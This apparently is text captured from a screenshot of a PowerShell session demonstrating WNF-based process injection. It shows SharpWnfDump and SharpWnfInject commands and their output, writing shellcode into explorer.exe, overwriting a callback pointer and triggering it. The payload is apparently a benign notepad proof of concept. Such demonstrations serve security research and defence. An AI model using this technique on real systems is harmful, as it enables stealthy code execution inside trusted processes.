 Windows PowerShell
PS C:\Users\admin> C:\Dev\SharpWnfDump.exe -i WNF_SHEL_WINDOWSTIP_CONTENT_PUBLISHED
| WNF State Name | S | L | P | AC | N | CurSize | MaxSize | Changes |
| WNF_SHEL_WINDOWSTIP_CONTENT_PUBLISHED | U | W | N | RW | A | 0 | 1024 | 1 |
PS C:\Users\admin> C:\Dev\SharpWnfInject.exe -p 3260 -i C:\Dev\notepad_arm64.bin -n WNF_SHEL_WINDOWSTIP_CONTENT_PUBLISHE
D
[*] Target WNF State Name is 0x0D83063EA3BE10F5 (WNF_SHEL_WINDOWSTIP_CONTENT_PUBLISHED).
[+] Got a handle from the target Process
[*] Process Name : explorer.exe
[*] Process ID : 3260
[*] Image File Name : C:\Windows\explorer.exe
[*] Architecture : ARM64
[+] Pointer for WNF_SUBSCRIPTION_TABLE is at 0x00007FFF700F4E20.
[+] WNF_SUBSCRIPTION_TABLE is at 0x0000000001006660.
[*] WNF_NAME_SUBSCRIPTION is at 0x000000000CCEDFF0.
[+] Got 1 WNF_USER_SUBSCRIPTION.
[*] Target callback pointer is at 0x0000000009DFC720.
[*] Callback function is at 0x00007FFF57A64D20 (twinui!DllGetClassObject+0x11AFF0).
[+] Shellcode buffer is at 0x0000000006110000.
[+] 344 bytes shellcode is written successfully.
[+] Callback pointer is overwritten successfully.
[>] Triggering shellcode.
[+] WNF State Data is updated successfully. Shellcode might be executed.
[+] Callback pointer is reverted successfully.
[*] Done.
PS C:\Users\admin>
Untitled
File Edit View
ENG
JA
9:20 PM
3/13/2024
3